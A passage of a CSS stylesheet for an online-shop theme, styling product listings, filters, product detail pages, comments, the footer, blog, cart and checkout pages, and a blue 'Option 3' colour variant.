.sortPagiBar .pagination>.active>span:focus, 
.sortPagiBar .pagination>.active>span:hover{
	color: #fff;
}
.sortPagiBar .show-product-item,
.sortPagiBar .sort-product{
	width: auto;
	display: inline-block;
	float: right;
	margin-right: 30px;
	height: 30px;
	border: 1px solid #eaeaea;
}
.sortPagiBar .show-product-item>select,
.sortPagiBar .sort-product>select{
	width: auto;
	display: inline-block;
	border: none;
	height: 28px;
	padding: 0 10px;
	padding-right: 20px;
}
.sortPagiBar .sort-product .icon{
	width: 28px;
	height: 28px;
	border-left: 1px solid #eaeaea;
	display: inline-block;
	line-height: 28px;
	text-align: center;
}
.display-product-option{
	width: auto;
	float: left;
	padding: 0;
}
.display-product-option li{
	list-style: none;
	display: inline;
	float: left;
}
.display-product-option li.view-as-grid span {
  width: 30px;
  height: 30px;
  display: block;
  float: left;
  cursor: pointer;
  text-indent: -9999px;
  background: url("../images/grid-view-bg.png") 0 0 #666;
}
.display-product-option li.view-as-list span {
  width: 30px;
  height: 30px;
  display: block;
  float: left;
  cursor: pointer;
  text-indent: -9999px;
  background: url("../images/list-view-bg.png") 0 0 #666;
}
.display-product-option li.selected span, 
.display-product-option li:hover span {
  background-color: #5a88ca;
  background-position: 0 -30px;
}
.category-products{
	width: 100%;
	float: left;
	padding-top: 20px;
	margin-bottom: -15px;
}
.category-products .products .product{
	margin-bottom: 30px;
	float: left;
}
.category-products .products .product-container{
	padding: 10px 10px 25px 10px;
	border-top: 1px solid #eaeaea;
	border-left: 1px solid #eaeaea;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
	float: left;
	width: 100%;
}
.category-products .products.list .product-container{
	padding-bottom: 10px;
}


/*-------------------------
[24. Block filter top]
---------------------------*/
.block-filter-top{
	margin-top: 30px;
}
.block-filter-top table{
	width: 100%;
}
.block-filter-top .filter-label{
	float: left;
	line-height: 40px;
	background: #fbfbfb;
	border-right: 1px solid #eaeaea;
	padding-left: 25px;
	text-transform: uppercase;
	font-weight: 600;
	min-height: 40px;
	padding-right: 25px;
	width: 100%;
	float: left;
}
.block-filter-top .filter-value{
	float: left;
	width: 100%;
	min-height: 40px;
}
.block-filter-top .list-category{
	margin: 0;
	padding: 0;
}
.block-filter-top .list-category li{
	list-style: none;
	display: inline;
	float: left;
	padding-right: 30px;
	line-height: 40px;
}
.block-filter-top .amount-range-price,
.block-filter-top .slider-range-price{
	width: auto;
	display: inline-block;
}
.block-filter-top .slider-range-price{
	min-width: 260px;
}
.block-filter-top .box-filter-price{
	padding-top: 4px;
}
.block-filter-top .slider-range-price{
	margin-top: 0;
}
.block-filter-top .amount-range-price{
	margin-top: 2px;
	margin-left: 20px;
}
.block-filter-top .list-color{
	padding: 0;
}
.block-filter-top .list-color li{
	list-style: none;
	display: inline;
	float: left;
	padding-right: 8px;
	padding-top: 10px;
}
.block-filter-top .list-color li span{
	font-size: 0px;
	width: 40px;
	height: 20px;
	border: 1px solid #eaeaea;
	padding: 1px;
	display: block;
}
.block-filter-top .list-color li>a{
	position: relative;
}
.block-filter-top .list-color li>a:before{
	width: 5px;
	height: 5px;
	background: url('../images/arow.png') no-repeat;
	display: block;
	content: '';
	position: absolute;
	top: -5px;
	left: 17px;
	display: none;
}
.block-filter-top .list-color li>a:hover:before,
.block-filter-top .list-color li.selected>a:before{
	display: block;
}
.block-filter-top .list-size{
	padding: 0;
}
.block-filter-top .list-size li{
	list-style: none;
	display: inline;
	float: left;
	padding-right: 8px;
	padding-top: 10px;

}
.block-filter-top .list-size li span{
	height: 20px;
	border: 1px solid #eaeaea;
	padding: 1px;
	display: block;
	text-transform: uppercase;
	overflow: hidden;
	padding: 0 15px;
	font-size: 14px;
	line-height: 17px;
}
.block-filter-top .first{
	padding-top: 15px;
}
.block-filter-top .last{
	padding-bottom: 15px;
}
/*-------------------------
[25. Block categories slider]
---------------------------*/
.block-categories-slider{
	padding: 10px;
	margin-top: 30px;
}
.block-categories-slider img{
	border-radius: 5px;
}
.block-categories-slider .owl-prev{
	left: -22px;
}
.block-categories-slider .owl-next{
	right: -22px;
}

.block-sidebar{
	margin-top: 30px;
}
.block-sidebar .block-head{
	padding: 17px 20px;
}
.block-sidebar .block-inner{
	padding: 0;
}
.block-sidebar .widget-title{
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 600;
	margin: 0;
	padding: 0;
}
.block-list-category{
	padding: 10px 20px 10px 20px;
}
.block-list-category ul{
	padding: 0;
}
.block-list-category li{
	list-style: none;
	line-height: 30px;
	position: relative;
}
.block-list-category>ul>li>a{
	font-weight: 600;
}
.block-list-category>ul>li{
	position: relative;
	cursor: pointer;
}
.block-list-category>ul>li:after{
	height: 13px;
	width: 13px;
	content: '';
	background: url('../images/plus-square.png') no-repeat;
	display: inline-block;
	float: right;
	content: '';
	display: block;
	position: absolute;
	top: 8px;
	right: 0;
}

.block-list-category>ul>li:hover:after{
	background: url('../images/plus-square-hover.png') no-repeat;
}
.block-list-category>ul>li.active:after{
	background: url('../images/minus.png') no-repeat;
	top: 15px;
}
.block-list-category>ul>li.active:hover:after{
	background: url('../images/minus-hover.png') no-repeat;
}

.block-list-category>ul>li>ul>li>a:before{
	content: "\f178";
	font-family: "FontAwesome";
	font-size: 14px;
	color: #5a88ca;
	margin-right: 15px;
}
.block-filter {
	border-bottom: 1px solid #eaeaea;
	margin-top: 13px;
	float: left;
	width: 100%;
	padding: 0 20px 13px 20px;
}
.block-filter .block-sub-title{
	font-weight: 600;
	padding-bottom: 5px;
	
}
.check-box-list{
  overflow: hidden;
  padding: 0;
}
.check-box-list li{
  line-height: 30px;
  list-style: none;
}
.check-box-list label{
  display: inline-block;
  cursor: pointer;
  line-height: 12px;
  font-weight: normal;
  color: #666;
}
.check-box-list label:hover{
  color: #5a88ca;
}
.check-box-list input[type="checkbox"]{
  display: none;
}
.check-box-list input[type="checkbox"] + label span.button {
      display:inline-block;
      width:15px;
      height:15px;
      margin-right: 10px;
      background: url("../images/checkbox.png") no-repeat;
      padding: 0;
      border: none;
      margin-bottom: -2px;
}
.check-box-list input[type="checkbox"]:checked + label span.button{
    background: #5a88ca url("../images/checked.png") no-repeat center center;
}
.check-box-list input[type="checkbox"]:checked + label{
  	color: #5a88ca;
}
.check-box-list label span.count{
  color: #a4a4a4;
  margin-left: 2px;
}

.check-box-list.corlor label{
	position: relative;
}
.check-box-list.corlor label:before{
	width: 5px;
	height: 5px;
	background: url('../images/arow.png') no-repeat;
	display: block;
	content: '';
	position: absolute;
	top: -10px;
	left: 17px;
	display: none;
}
.check-box-list.corlor label:hover:before,
.check-box-list.corlor input[type="checkbox"]:checked + label:before{
	display: block;
}
.check-box-list.corlor input[type="checkbox"] + label span.button{
	width: 40px;
	height: 20px;
	border:1px solid #eaeaea;
	padding: 1px;
	float: left;
	margin-top: -5px;
}
.block-filter-inner .slider-range-price{
	height: 1px;
	border-radius: 0;
	background: #5a88ca;
	border: none;
	margin-top: 10px;
	margin-bottom: 10px;
}
.block-filter-inner .ui-slider-handle{
	width: 10px;
	height: 10px;
	border-radius: 50%;
	cursor: pointer;
	background: #5a88ca;
	border: none;
}
.block-filter-inner .ui-slider-handle:hover,
.block-filter-inner .ui-slider-handle:focus{
	outline: none;
}
.block-filter-inner .ui-slider-range{
	background: #eaeaea;
}

/*-----------------
[26 block-specials]
------------------*/
.block-specials{
	margin-top: 30px;
}
.block-specials .block-head{
	font-weight: 600;
}
.block-specials .product{
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 20px;
	overflow: hidden;
}
.block-specials .product .image{
	width: 100px;
	float: left;
}
.block-specials .product .image img{
	border: 1px solid #eaeaea;
}
.block-specials .product .product-name,
.block-specials .product .price-box{
	margin-left: 110px;
}
.block-specials .button-radius{
	margin-top: 20px;
}
/*--------------------------
[27. Product detail]
----------------------------*/

.product-page .block-top-sellers{
	margin-top: 30px;
}
.block-product-info{
	margin-top: 30px;
	float: left;
	width: 100%;
}
.block-product-info .product-name{
	margin-top: 0;
	font-weight: normal;
}
.block-product-info .desc{
	padding: 20px 0; 
}
.block-product-info .variations-box{
	margin-top: 15px;
}
.block-product-info .variations-table {
	width: 100%;
	border: none;
}
.block-product-info .variations-table td{
	border: none;
	padding: 10px 0;
	vertical-align: middle;
}
.block-product-info .variations-table .table-label{
	width: 65px;
}
.block-product-info .variations-box .list-check-box{
	padding: 0;
}
.block-product-info .variations-box .list-check-box li{
	list-style: none;
	display: inline;
	float: left;
	padding-right: 10px;
}
.block-product-info .variations-box .list-check-box li>a{
	width: 40px;
	height: 20px;
	border: 1px solid #eaeaea;
	padding: 1px;
	float: left;
	text-align: center;
	line-height: 15px;
	position: relative;
}
.block-product-info .variations-box .list-check-box li>a span{
	width: 100%;
	height: 100%;
	display: block;
}
.block-product-info .variations-box .list-check-box li>a:before{
	width: 5px;
	height: 5px;
	background: url('../images/arow.png') no-repeat;
	content: '';
	position: absolute;
	top: -7px;
	left: 17px;
	display: none;
}
.block-product-info .variations-box .list-check-box.color{
	font-size: 0;
}
.block-product-info .variations-box .list-check-box li>a:hover:before,
.block-product-info .variations-box .list-check-box li>a.selected:before{
	display: block;
}
.box-qty{
	width: auto;
	display: inline-block;
	float: left;
}
.box-qty .quantity-minus,
.box-qty .quantity-plus{
	width: 35px;
	height: 30px;
	border: 1px solid #eaeaea;
	display: inline-block;
	text-align: center;
	float: left;
	font-size: 0;
}
.box-qty .quantity-minus:hover,
.box-qty .quantity-plus:hover{
	background-color: #f8f8f8;
}
.box-qty .quantity-minus{
	background-image: url('../images/minus.png');
	background-repeat: no-repeat;
	background-position: center center;
}
.box-qty .quantity-minus:hover{
	background-image: url('../images/minus-hover.png');
}
.box-qty .quantity-plus{
	background-image: url('../images/plus-square.png');
	background-repeat: no-repeat;
	background-position: center center;
}
.box-qty .quantity-plus:hover{
	background-image: url('../images/plus-square-hover.png');
}
.box-qty input.quantity{
	border: 1px solid #eaeaea;
	height: 30px;
	width: 120px;
	float: left;
	border-right: none;
	border-left: none;
	text-align: center;
}
.block-product-info .btn-add-cart{
	margin-top: -2px;
	margin-left: 5px;
	float: left;
}
.block-product-info .box-control-button{

}
.block-product-info .box-control-button .link-wishlist{
	width: 19px;
	height: 34px;
	background: url('../images/wishlist-icon.png') no-repeat left center;
	font-size: 0px;
	float: left;
	margin-right: 25px;
}
.block-product-info .box-control-button .link-wishlist:hover{
	background: url('../images/wishlist-icon.png') no-repeat right;
}
.block-product-info .box-control-button .link-compare {
  width: 17px;
  height: 34px;
  background: url('../images/compare-icon.png') no-repeat left center;
  font-size: 0px;
  float: left;
  margin-right: 25px;
}
.block-product-info .box-control-button .link-compare:hover{
	 background: url('../images/compare-icon.png') no-repeat right;
}
.block-product-info .box-control-button .link-sendmail{
	width: 17px;
	height: 34px;
	float: left;
	margin-right: 25px;
	font-size: 0;
	line-height: 35px;
}
.block-product-info .box-control-button .link-sendmail:before{
	font-family: 'FontAwesome';
	font-size: 14px;
	content: "\f0e0";
	color: #e5e5e5;
}
.block-product-info .box-control-button .link-sendmail:hover:before{
	color: #666;
}
.block-product-info .box-control-button .link-print{
	width: 17px;
	height: 34px;
	float: left;
	margin-right: 25px;
	font-size: 0;
	line-height: 35px;
}
.block-product-info .box-control-button .link-print:before{
	font-family: 'FontAwesome';
	font-size: 14px;
	content: "\f02f";
	color: #e5e5e5;
}
.block-product-info .box-control-button .link-print:hover:before{
	color: #666;
}
.block-category-list{
	margin-top: 30px;
	background: #fbfbfb;
}
.block-category-list .block-inner{
	padding: 30px;
}
.block-category-list a{
	height: 40px;
	line-height: 38px;
	padding: 0 15px;
	border: 1px solid #eaeaea;
	float: left;
	margin-left: -1px;
	margin-top: -1px;
}
.block-category-list a img{
	margin-right: 10px;
	margin-top: -5px;
}
.block-category-list a img.icon2{
	display: none;
}
.block-category-list a:hover{
	background: #5a88ca;
	color: #fff;
}
.block-category-list a:hover .icon2{
	display: inline-block;
}
.block-category-list a:hover .icon1{
	display: none;
}
.block-product-image{
	margin-top: 30px;
	padding: 10px;
	overflow: hidden;display: block;
}
.block-product-image .product-image{
	overflow: hidden;
}
.block-product-image .product-list-thumb{
	margin-top: 15px;
	overflow: hidden;
	padding: 0 60px;
}
.block-product-image .product-list-thumb .thumbnails{
	padding: 0;
}
.block-product-image .product-list-thumb li{
	list-style: none;
	display: inline;
	float: left;
}
.block-product-image .product-list-thumb li img{
	border: 1px solid transparent;
}
.block-product-image .product-list-thumb li a:hover img,
.block-product-image .product-list-thumb li a.selected img{
	border: 1px solid #5a88ca;
}

.block-product-image .product-list-thumb .owl-prev{
	left: -30px;
}
.block-product-image .product-list-thumb .owl-next{
	right: -30px;
}
.block-product-image .text{
	text-align: center;
	margin-top: 15px;
	color: #999;
}
.easyzoom{
	overflow: hidden;
}
.easyzoom img {
  vertical-align: bottom;
  max-width: inherit;
}

/*-----------------------
[28. Comment ]
-------------------------*/
.comment-list{
	padding: 0;
}
.comment-list .comment{
	list-style: none;
	margin-top: 15px;
}
.comment-list .comment-avatar{
	width: 80px;
	float: left;
}
.comment-list .comment-avatar img{
	border: 1px solid #eaeaea;
	padding: 4px;
}
.comment-list .comment-content{
	margin-left: 95px;
	background: #F8F8F8;
	padding: 15px;
}
.comment-list .comment-meta{
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 15px;
	line-height: 18px;
}
.comment-list .comment-author{
	font-weight: 600;
}
.comment-list .comment-date{
	float: right;
	font-size: 13px;
	font-style: italic;
}
.comment-list .comment-entry{
	padding: 15px 0;
}
.comment-list .comment-actions{
	overflow: hidden;
}
.comment-list .comment-reply-link{
	height: 34px;
	padding: 0 15px;
	background:  #5a88ca;
	color: #fff;
	float: right;
	line-height: 34px;
}
.comment-list .review-rating{
	font-size: 12px;
	color: #ccc;
}
.comment-form{
	background: #F8F8F8;
	padding: 15px;
}
.comment-form .comment-reply-title{
	margin: 0;
}
.comment-form label{
	font-weight: 600;
}
.comment-form .rating>label{
	width: 100%;
}
.block-products-owl{
	margin-top: 30px;
}
.block-products-owl .owl-prev{
	top: -46px;
	left: inherit;
	right: 21px;
}
.block-products-owl .owl-next{
	top: -46px;
}
/*----------------------
[29. Footer]
------------------------*/
#footer{
	margin-top: 30px;
}
.footer-top{
	background: #fbfbfb;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 30px;
	padding-top: 10px;
}
.footer-block-box{
	min-height: 200px;
	margin-top: 20px;
}

.footer-block-box .block-inner{
	padding: 0 20px 20px 20px;
}
.footer-block-box .block-head{
  margin-top: 2px;
  padding: 12px 20px 0 20px;
  border: none;
  background: none;
  border-top: none!important;
}
.footer-block-box .block-head .block-title{
  margin: 0;
  padding: 0;
}
.footer-block-box .block-head .block-icon{
  padding-right: 20px;
  float: left;
  padding-top: 5px;
}
.footer-block-box .block-head .block-title-text{
  font-size: 18px;
  text-transform: uppercase;
  line-height: 20px;
}
.footer-block-box .block-head .block-title-text.text-sm{
  font-size: 14px;
  font-style: italic;
}
.footer-block-box .block-head .block-title-text.text-lg{
  font-weight: bold;
}
.footer-block-box .block-info{
  width: 100%;
  float: left;
  padding-top: 24px;
  padding-bottom: 17px;
  font-size: 12px;
  line-height: 18px;
}
.footer-block-box .block-input-box{
  width: 100%;
  float: left;
  position: relative;
  height: 34px;
  padding: 0 15px;

}
.footer-block-box .block-input-box .input-box-text{
  width: 100%;
  border: none;
  border-radius: 0;
  height: 32px;
}
.footer-block-box .block-input-box .block-button{
  position: absolute;
  top: 2px;
  right: 2px;
  background: #5a88ca;
  color: #fff;
  text-transform: uppercase;
  height: 28px;
  border-radius: 17px;
  border: none;
  padding: 0 10px;
}
.footer-block-box .block-input-box .block-button:hover{
	opacity: 0.8;
}
.footer-block-box .block-input-box .block-button:after{
  font-family: 'FontAwesome';
  content: "\f105";
  font-size: 14px;
  margin-left: 3px;
}
.footer-block-box .block-owl{
	margin-top: 30px;
}
.footer-block-box .block-owl .list-partners{
	padding: 0;
	margin: 0;
}
.footer-block-box .block-owl .list-partners .partner{
	list-style: none;
}
.footer-block-box .block-owl .list-partners .owl-prev{
	top: -42px;
	left: inherit;
	right:  21px;
}
.footer-block-box .block-owl .list-partners .owl-next{
	top: -42px;
}

.footer-middle{
	
}
.block-link-wapper{
	padding-bottom: 25px;
	border-right: 1px solid #eaeaea;
	padding-top: 25px;
}
.block-link-wapper:last-child{
	border-right: none;
}
.block-link ul{
	padding: 0;
}
.block-link ul>li{
	list-style: none;
	font-size: 12px;
}

.block-link ul>li.head{
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 600;
}
.block-link ul>li img{
	margin-right: 5px;
}
.block-link ul.flag{
	line-height: 35px;
}
.block-link ul.flag .head{
	line-height: 18px;
}

.footer-social{
	border-top: 1px solid #eaeaea;
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #eaeaea;
	line-height: 0;
}
.block-social{
	width: auto;
	display: inline-block;
}
.block-social .list-social{
	padding: 0;
}
.block-social .list-social li{
	list-style: none;
	display: inline;
	float: left;
	padding-right: 5px;
}
.block-social .list-social li>a{
	width: 32px;
	height: 32px;
	text-align: center;
	line-height: 30px;
	border: 1px solid #eaeaea;
	display: block;
	border-radius: 90%;
	font-size: 18px;
}
.block-social .list-social li>a:hover{
	background: #5a88ca;
	color: #fff;
	border-color: #5a88ca;
}
.block-payment{
	width: auto;
	display: inline-block;
	float: right;
	margin-top: 3px;
}
.block-payment ul.list-logo{
	padding: 0;
}
.block-payment ul.list-logo>li{
	display: inline;
	float: left;
	list-style: none;
	padding-left: 20px;
}
.footer-bottom{
	padding: 25px 0;
}
.block-coppyright{
	width: auto;
	display: inline-block;
}
.block-shop-phone{
	width: auto;
	display: inline-block;
	float: right;
}

/*------------------------
[30. Inner page]
-------------------------*/
.block-widget{
	margin-top: 30px;
}
.block-widget .widget-title {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  margin: 0;
  padding: 0;
}

.block-widget .list-link{
	padding: 0;
}
.block-widget .list-link li{
	list-style: none;
	line-height: 30px;
}
.block-sidebar-img{
	margin-top: 30px;
	width: 100%;
	float: left;
}
.block-sidebar-img img{
	moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
}
.list-posts-widget{
	padding: 0;
	line-height: 20px;
}
.list-posts-widget li{
	list-style: none;
	padding-bottom: 15px;
	overflow: hidden;
}
.list-posts-widget li:last-child{
	border: none;
	padding-bottom: 1px;
	margin-bottom: 0;
}
.list-posts-widget  .post-thumb{
	width: 100%;
	float: left;
	margin-bottom: 10px;
}
.list-posts-widget  .post-thumb img{
	border: 1px solid #eaeaea;
	padding: 4px;
}
.list-posts-widget .post-info{
	width: 100%;
}
.list-posts-widget .post-info .entry_title{
	margin: 0;
}
.list-posts-widget .post-info .post-meta{
	font-size: 12px;
	color: #999;
	margin-top: 5px;
}
.tagcloud a{
	height: 30px;
	border: 1px solid #eaeaea;
	padding: 0 10px;
	background: #fbfbfb;
	line-height: 28px;
	float: left;
	margin: 2px;
	font-size: 14px!important;
}
.tagcloud a:hover{
	background: #5a88ca;
	color: #fff;
}

 .blog-posts{
    line-height: 24px;
    margin-top: 20px;
    padding: 0;
 }
  .blog-posts .post-item{
    padding-bottom: 30px;
    list-style: none;
 }
.blog-posts .post-item:last-child{
   	border: none;
   	padding-bottom: 20px;
}
 .blog-posts .entry-thumb{
 	margin-bottom: 15px;
 	width: 100%;
 	float: left;
 }
 .blog-posts .entry-title{
	margin: 0;
	font-size: 18px;
	margin-bottom: 0;
 }
.blog-posts .post-item .entry-meta-data{
    padding: 5px 0;
    color: #666;
    font-size: 13px;
}
.blog-posts .post-item .entry-meta-data span{
  margin-right: 5px;
}
.blog-posts .post-item .entry-meta-data .author .fa{
  opacity: 0.7;
}
.blog-posts .post-item .entry-meta-data .fa{
    line-height: inherit;
  }
.blog-posts .post-item .post-star{
  font-size: 13px;
}
.blog-posts .post-item .post-star .fa{
  line-height: inherit;
  color: #ff9900;
}
.blog-posts .post-item .entry-excerpt{
  text-align: justify;
}

.blog-posts .post-item .entry-more{
  margin-top: 12px;
}

.blog-posts .post-item .entry-thumb img{
  border: 1px solid #eaeaea;
  padding: 4px;
  width: 100%;
  height: auto;
}
/* Recent Comments*/
.recent-comment-list{
	padding: 0;
	line-height: 20px;
}
.recent-comment-list li{
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 10px;
  margin-bottom: 10px;
  overflow: hidden;
  list-style: none;
}
.recent-comment-list li:last-child{
  border: none;
  margin-bottom: 0px;
}
.recent-comment-list li .author{
  color: #666;
  margin-bottom: 5px;
  font-size: 13px;
}
.recent-comment-list li .comment{
  margin-top: 5px;
  color: #666;
}
.recent-comment-list li>h5>a{
  color: #333;
}
/** Blog detail **/
.entry-detail{
	padding-bottom: 20px;
}
.entry-detail .entry-photo img{
  border: 1px solid #eaeaea;
  padding: 10px;
}
.entry-detail .entry-meta-data{
  padding: 10px 0;
  color: #666;
}
.entry-detail .entry-meta-data .fa{
  line-height: inherit;
}
.entry-detail .entry-meta-data span{
  margin-right: 10px;
}
.entry-detail .entry-meta-data .author .fa{
  opacity: 0.7;
}
.entry-detail .entry-meta-data .post-star{
  float: right;

}
.entry-detail .entry-meta-data .post-star .fa{
  color: #ff9900;
}
.entry-detail .entry-meta-data .post-star span{
  margin: 0;
}
.entry-detail .entry-content{
	margin-top: 15px;
}
/* CART PAGE*/
.page-order ul.step{
  width: 100%;
  clear: both;
  overflow: hidden;
  padding: 0;
}
.page-order ul.step li{
  display: inline;
  line-height: 30px;
  width: 20%;
  float: left;
  text-align: center;
  border-bottom: 3px solid #ccc;
  list-style: none;
}
.page-order ul.step li.current-step{
  border-bottom: 3px solid #5a88ca;
}

.page-order .heading-counter{
  margin: 30px 0;
  padding: 15px;
  border: 1px solid #eaeaea;
}
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th{
    border-bottom-width: 0px;
}

.page-order .cart_avail{
  text-align: center;

}
.page-order .cart_avail .label{
  white-space: normal;
  display: inline-block;
  padding: 6px 10px;
  font-size: 14px;
  border-radius: 0px;
}
.page-order .product-name{
  font-size: 16px;
}
.page-order .cart_description{
  font-size: 14px;
}
.page-order .cart_avail .label-success {
  background: #FFF;
  border: 1px solid #55c65e;
  color: #48b151;
  font-weight: normal;
}
.page-order .cart_navigation a.next-btn{
  float: right;
  background: #ff3366;
  color: #fff;
  border: 1px solid #ff3366;
}
.page-order .cart_navigation a.next-btn:hover{
  opacity: 0.8;
}
.page-order .cart_navigation a.prev-btn{
  float: left;
}
.page-order .cart_navigation a.prev-btn:before{
  font: normal normal normal 14px/1 FontAwesome;
    content: "\f104";
    padding-right: 15px;
}
.page-order .cart_navigation a.next-btn:after{
  font: normal normal normal 14px/1 FontAwesome;
      content: "\f105";
    padding-left: 15px;
}
.cart_summary > thead,
.cart_summary > tfoot{
  background: #f7f7f7;
  font-size: 14px;;
}
.cart_summary img{
  max-width: 100px;
}
.cart_summary td.cart_product{
  width: 120px;
  padding: 15px;
} 
.cart_summary .price{
  text-align: right;
}
.cart_summary .qty{
  text-align: center;
  width: 100px;
}
.cart_summary .qty input{
  text-align: center;
  max-width: 64px;
  margin: 0 auto;
  border-radius: 0px;
  border: 1px solid #eaeaea;
}
.cart_summary .qty a{
  padding: 8px 10px 5px 10px;
  border: 1px solid #eaeaea;
  display:inline-block;
  width: auto;
  margin-top: 5px;
}
.cart_summary .qty a:hover{
  background: #5a88ca;
  color: #fff;
}
.cart_summary .action{
  text-align: center;
    
}
.cart_summary .action a{
  background: url("../images/delete_icon.png") no-repeat center center;
  font-size: 0;
  height: 9px;
  width: 9px;
  display: inline-block;
  line-height: 24px;
}
.cart_summary tfoot{
  text-align: right;
}
.cart_navigation{
  margin-top: 10px;
  float: left;
  width: 100%;
}
.checkout-page {
	margin-top: 15px;
	float: left;
	width: 100%;
}
.checkout-page .checkout-sep{
	padding-bottom: 15px;
	text-transform: uppercase;
	font-size: 16px;
	margin: 0;
}
.checkout-page .box-border{
  margin-bottom: 15px;
}
.checkout-page .box-border .button{
  margin-top: 15px;
}
.checkout-page .box-border label{
  margin-top: 5px;
  font-weight: normal;
}
.checkout-page .box-border p,
.checkout-page .box-border h4{
  padding-bottom: 5px;
  margin-top: 5px;
}
.checkout-page .box-border .fa{
  line-height: inherit;
}

.checkout-page .box-border input[type="radio"]{
  margin-right: 10px;
}
.checkout-page li{
	list-style: none;
}
.checkout-page ul{
	padding: 0;
}
.box-border {
  border: 1px solid #eaeaea;
  padding: 20px;
  overflow: hidden;
}
.table-compare td.compare-label{
  width: 150px;
  background: #fafafa;
  vertical-align: middle;
}
.table-compare .product-star .fa{
  line-height: inherit;
  color: #ccc;
}
.table-compare .price{
  font-weight: bold;
  color: #ffb424;
}
.table-compare  .add-cart:hover{
  opacity: 0.8;
}
.table-compare img{
	margin:  0 auto;
}
.contact-page ul{
	padding-left: 15px;
}
.contact-page .store_info{
	padding: 0;
}
.contact-page .store_info li{
	list-style: none;
}
.contact-page .store_info li .fa{
	margin-right: 10px;
}
.table-wishlist{
  margin-top: 20px;
}
.table-wishlist th{
  background: #fafafa;
}
.list-wishlist{
  margin-top: 20px;
  padding: 0;
}
.list-wishlist li{
  margin-top: 30px;
  list-style: none;
}
.list-wishlist li .product-img{
  border: 1px solid #eee;
  padding: 10px;
}
.list-wishlist li .product-name,
.list-wishlist li .qty,
.list-wishlist li .priority,
.list-wishlist li .button{
  margin-top: 10px;
}
.list-wishlist li .button-action{
  position: relative;
}
.list-wishlist li .button-action a{
  position: absolute;
  right: 10px;
  top: 15px;
}
.list-wishlist li .button-action a .fa{
  line-height: inherit;
}
.sidebar .block-top-sellers{
  margin-top: 30px;
}

/*Option 3*/
/*------------------------------------------------------------------
[Table of contents]
1. Common styles
2. Main header
3. Manin menu
4. Vertical mene
5. Slidershow
6. Specail
7. Carousel Slide
8. Top review
9. Block banner owl
10. Block hot deals
11. Group banner
12. Styles for devices(>1200px)
13. Styles for devices(>=992px and <=1199px)
14. Styles for devices(>=768px and <=992px)
15. Styles for devices(>=481px and <=767px)
16. Styles for devices(<=480px)
-------------------------------------------------------------------*/
/*----------------------
[1. Common styles]
----------------------*/
.option3 .button-radius:before{
	background-color: #5a88ca;
}
.option3 .kt-owl-carousel .owl-prev:hover, 
.option3 .kt-owl-carousel .owl-next:hover,
.option3 .customNavigation-owl .prev:hover,
.option3 .customNavigation-owl .next:hover{
	background-color: #5a88ca;
	border-color: #5a88ca;
}
.option3 .block .block-head{
	border-top: 5px solid #5a88ca;
	background: #fff;
	padding: 13px 20px;
}
.option3 .footer-block-box .block-head{
	padding: 12px 20px 0 20px;
}
.option3 .block .block-head .widget-title{
	font-size: 18px;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}
.option3 .products .product-container{
	padding: 0;
	position: inherit;
}
.option3 .products .product-right{
	margin-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	position: inherit;
	bottom: 0
}
.option3 .products .product-container:hover .product-right{
	margin-top: 0;
}
.option3 .products .btn-quick-view{
	background-color: #5a88ca;
}
.option3 .products .product-button{
	margin-top: 20px;
}
.option3 .tagcloud a:hover{
	background: #5a88ca;
}
.option3 .block-banner2{
	margin-top: 30px;
}
.option3 .cart-mobile{
	display: none;
}
.option3 .cart-mobile .iner-block-cart{
	border-radius: 5px;
    height: 42px;
    padding: 1px;
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    padding-top: 3px;
    margin-top: 20px;
    width: 100%;
    float: left;
}
.option3 .cart-mobile .iner-block-cart>a:after{
	width: 30px;
	height: 30px;
	border-radius: 0;
	background-color: transparent;
	top: 0;
	right: 0;
	background-color: #5a88ca;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}
.option3 .footer-block-box .block-input-box .block-button{
	background: #5a88ca;
}
.option3 .scroll_top{
	background: #5a88ca;
}
/*----------------------
[2. Manin header]
----------------------*/

.option3 .main-header{
	padding: 30px 0;
}
.option3 .main-header .logo{
	padding-top: 0;
}
.option3 .advanced-search{
	height: 42px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    padding: 1px;
    border: 1px solid #eaeaea;
}
.option3 .advanced-search .search-category{
	height: 38px;
}
.option3 .advanced-search #category-select-button span.ui-selectmenu-text{
	line-height: 26px;
}
.option3 .advanced-search .ui-selectmenu-button span.ui-icon{
	margin-top: -8px;
}
.option3 .advanced-search .btn-search{
	height: 36px;
	width: 44px;
	border-radius: 0;
	border-left: 1px solid #eaeaea;
	background: none;
	color: #5a88ca;
}

.option3 .wrap-block-cl .inner-cl{
	border-radius: 5px;
	height: 42px;
	padding: 1px;
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
}
.option3 .wrap-block-cl .language{
	height: 40px;
	width: 50%;
}
.option3 .wrap-block-cl .currency{
	width: 30%;
	height: 40px;
}
.option3 .wrap-block-cl .dropdown-menu{
